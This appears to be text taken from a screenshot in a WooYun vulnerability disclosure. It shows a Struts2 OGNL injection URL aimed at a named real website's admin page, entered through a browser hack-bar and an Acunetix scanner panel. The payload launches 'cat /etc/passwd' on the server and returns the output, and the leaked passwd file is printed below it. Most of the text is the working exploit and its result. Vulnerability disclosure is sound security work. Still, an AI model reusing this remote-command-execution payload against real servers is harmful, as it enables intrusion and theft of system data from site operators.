 Load URL
Split URL
Execute
http://www.zzvcom.com/cms/admin/index.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc
/passwd'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReader(%23b),%23d%3dnew
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23
Enable Post data Enable Referrer
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
www.wooyun.org